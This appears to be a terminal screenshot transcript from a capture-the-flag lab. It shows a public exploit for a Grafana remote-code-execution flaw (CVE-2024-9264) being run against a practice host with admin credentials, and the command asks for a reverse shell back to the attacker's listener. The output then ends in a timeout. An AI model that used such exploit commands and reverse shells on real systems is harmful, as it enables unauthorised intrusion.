 bolro@HelloWorld: ~/Downloads/ctfs/CVE-2024-9264-RC...
total 20
-rw-rw-r-- 1 bolro bolro  313 Sep 25 09:26 docker-compose.yml
-rw-rw-r-- 1 bolro bolro  457 Sep 25 09:26 Dockerfile
-rw-rw-r-- 1 bolro bolro 5233 Sep 25 09:26 poc.py
-rw-rw-r-- 1 bolro bolro 1548 Sep 25 09:26 README.md
┌──(bolro㉿HelloWorld)-[~/Downloads/ctfs/CVE-2024-9264-RCE-Exploit]
└─$ python3 poc.py --url http://grafana.planning.htb --username admin --password
0D5oT70Fq13EvB5r --reverse-ip 10.10.14.49 --reverse-port 9001
[SUCCESS] Login successful!
Reverse shell payload sent successfully!
Set up a netcat listener on 9001
Failed to trigger reverse shell: 504 <html>
<head><title>504 Gateway Time-out</title></head>
<body>
<center><h1>504 Gateway Time-out</h1></center>
<hr><center>nginx/1.24.0 (Ubuntu)</center>
</body>
</html>
┌──(bolro㉿HelloWorld)-[~/Downloads/ctfs/CVE-2024-9264-RCE-Exploit]
└─$